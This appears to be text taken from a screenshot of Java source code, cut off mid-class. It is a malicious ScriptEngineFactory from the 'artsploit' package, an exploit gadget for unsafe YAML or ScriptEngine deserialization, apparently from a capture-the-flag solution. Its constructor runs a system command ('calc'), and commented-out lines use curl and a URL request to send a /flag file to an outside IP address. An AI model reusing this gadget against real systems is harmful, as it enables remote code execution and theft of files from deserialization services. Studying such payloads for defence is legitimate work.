 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
// Runtime.getRuntime().exec("curl -T /flag 47.93.248.221:2333");
// new java.net.URL("http://47.93.248.221:2333/?a="+new java.io.BufferedReader(
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() { return null; }
@Override
public String getEngineVersion() { return null; }
@Override
public List<String> getExtensions() { return null; }
@Override
public List<String> getMimeTypes() { return null; }
@Override